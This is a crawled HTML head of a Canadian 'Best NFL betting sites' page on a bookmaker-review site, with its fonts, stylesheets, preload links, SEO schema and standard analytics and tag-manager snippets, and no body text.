

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/
body_size: 32905
content:
<!doctype html>
<html lang="en-GB" itemscope itemtype="https://schema.org/FAQPage">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best NFL betting sites - CA</title>
	<link rel="canonical" href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best NFL betting sites - CA" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" />
	<meta property="og:site_name" content="CA" />
	<meta property="article:modified_time" content="2024-06-21T10:31:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/","url":"https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/","name":"Best NFL betting sites - CA","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/#website"},"datePublished":"2023-10-31T13:53:23+00:00","dateModified":"2024-06-21T10:31:35+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/ca/#website","url":"https://www.bookmakeradvisor.com/ca/","name":"CA","description":"CA Betting | Best CA Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/ca/#organization","name":"CA","url":"https://www.bookmakeradvisor.com/ca/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"CA"},"image":{"@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CA &raquo; Feed" href="https://www.bookmakeradvisor.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/ca/comments/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/ca/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-contents-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/contents.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
